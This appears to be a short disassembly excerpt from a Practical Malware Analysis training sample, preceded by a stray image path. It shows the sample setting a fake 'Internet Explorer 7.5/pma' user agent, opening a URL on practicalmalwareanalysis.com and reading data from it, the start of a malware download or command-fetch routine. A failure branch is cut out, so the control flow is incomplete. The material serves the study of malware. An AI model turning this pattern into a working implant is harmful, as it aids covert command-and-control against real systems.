 sub esp, 210h
push 0 ; dwFlags
push 0 ; lpszProxyBypass
push 0 ; lpszProxy
push 0 ; dwAccessType
push offset szAgent ; "Internet Explorer 7.5/pma"
call ds:InternetOpenA
mov [ebp+hInternet], eax
push 0 ; dwContext
push 0 ; dwFlags
push 0 ; dwHeadersLength
push 0 ; lpszHeaders
push offset szUrl ; "http://www.practicalmalwareanalysis.com"...
mov eax, [ebp+hInternet]
push eax ; hInternet
call ds:InternetOpenUrlA
mov [ebp+hFile], eax
cmp [ebp+hFile], 0
jnz short loc_40109D
loc_40109D:
lea edx, [ebp+dwNumberOfBytesRead]
push edx ; lpdwNumberOfBytesRead
push 200h ; dwNumberOfBytesToRead
lea eax, [ebp+Buffer]
push eax ; lpBuffer
mov ecx, [ebp+hFile]
push ecx ; hFile
call ds:InternetReadFile
mov [ebp+var_4], eax